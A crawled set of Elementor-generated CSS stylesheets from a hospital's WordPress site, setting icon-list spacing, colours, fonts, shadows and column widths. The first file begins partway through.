.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dashed;border-top-width:1px;}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dashed;}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-934 .elementor-element.elementor-element-cee9ba2{--e-icon-list-icon-size:14px;}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F7FF02;}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-934 .elementor-element.elementor-element-29cf48e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-934 .elementor-element.elementor-element-29cf48e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-934 .elementor-element.elementor-element-29cf48e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;box-shadow:0px 0px 10px -3px rgba(97.10156249999997, 93.51467563795003, 93.51467563795003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-934 .elementor-element.elementor-element-29cf48e > .elementor-element-populated, .elementor-934 .elementor-element.elementor-element-29cf48e > .elementor-element-populated > .elementor-background-overlay, .elementor-934 .elementor-element.elementor-element-29cf48e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-934 .elementor-element.elementor-element-29cf48e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dashed;border-top-width:1px;}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dashed;}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-934 .elementor-element.elementor-element-b432018{--e-icon-list-icon-size:14px;}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F7FF02;}.elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-934 .elementor-element.elementor-element-b432018 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-934 .elementor-element.elementor-element-e97453a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:14px 14px 14px 14px;}.elementor-934 .elementor-element.elementor-element-29cf48e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:14px 14px 14px 14px;}}@media(min-width:768px){.elementor-934 .elementor-element.elementor-element-e97453a{width:30%;}.elementor-934 .elementor-element.elementor-element-84e5134{width:39.333%;}.elementor-934 .elementor-element.elementor-element-1c6604a{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://aretecarehospital.com/wp-content/uploads/elementor/css/post-766.css?ver=1729787970
body_size: 454
content:
.elementor-766 .elementor-element.elementor-element-3f338cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-766 .elementor-element.elementor-element-3f338cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-766 .elementor-element.elementor-element-3f338cc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;box-shadow:0px 0px 10px -3px rgba(97.10156249999997, 93.51467563795003, 93.51467563795003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-766 .elementor-element.elementor-element-3f338cc > .elementor-element-populated, .elementor-766 .elementor-element.elementor-element-3f338cc > .elementor-element-populated > .elementor-background-overlay, .elementor-766 .elementor-element.elementor-element-3f338cc > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-766 .elementor-element.elementor-element-3f338cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dashed;border-top-width:1px;}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dashed;}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-766 .elementor-element.elementor-element-22b6a44{--e-icon-list-icon-size:14px;}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F7FF02;}.elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-766 .elementor-element.elementor-element-22b6a44 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}.elementor-766 .elementor-element.elementor-element-2c935ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-766 .elementor-element.elementor-element-2c935ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-766 .elementor-element.elementor-element-2c935ea > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;box-shadow:0px 0px 10px -3px rgba(97.10156249999997, 93.51467563795003, 93.51467563795003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-766 .elementor-element.elementor-element-2c935ea > .elementor-element-populated, .elementor-766 .elementor-element.elementor-element-2c935ea > .elementor-element-populated > .elementor-background-overlay, .elementor-766 .elementor-element.elementor-element-2c935ea > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-766 .elementor-element.elementor-element-2c935ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dashed;border-top-width:1px;}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dashed;}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-766 .elementor-element.elementor-element-3fb9436{--e-icon-list-icon-size:14px;}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F7FF02;}.elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-766 .elementor-element.elementor-element-3fb9436 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}@media(min-width:768px){.elementor-766 .elementor-element.elementor-element-3f338cc{width:41%;}.elementor-766 .elementor-element.elementor-element-ccf1dfa{width:28.333%;}.elementor-766 .elementor-element.elementor-element-a0d50e9{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://aretecarehospital.com/wp-content/uploads/elementor/css/post-700.css?ver=1729787970
body_size: 383
content:
.elementor-700 .elementor-element.elementor-element-f8fa235:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-700 .elementor-element.elementor-element-f8fa235 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-700 .elementor-element.elementor-element-f8fa235 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;box-shadow:0px 0px 10px -3px rgba(97.10156249999997, 93.51467563795003, 93.51467563795003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-700 .elementor-element.elementor-element-f8fa235 > .elementor-element-populated, .elementor-700 .elementor-element.elementor-element-f8fa235 > .elementor-element-populated > .elementor-background-overlay, .elementor-700 .elementor-element.elementor-element-f8fa235 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-700 .elementor-element.elementor-element-f8fa235 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dashed;border-top-width:1px;}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dashed;}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-700 .elementor-element.elementor-element-cb38ea4{--e-icon-list-icon-size:14px;}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-text{color:#FFFFFF;padding-left:0px;}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F7FF02;}.elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-700 .elementor-element.elementor-element-cb38ea4 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;text-transform:capitalize;}@media(max-width:767px){.elementor-700 .elementor-element.elementor-element-f8fa235 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:14px 14px 14px 14px;}}@media(min-width:768px){.elementor-700 .elementor-element.elementor-element-f8fa235{width:30%;}.elementor-700 .elementor-element.elementor-element-3f5844b{width:39.333%;}.elementor-700 .elementor-element.elementor-element-c2eb65c{width:30%;}}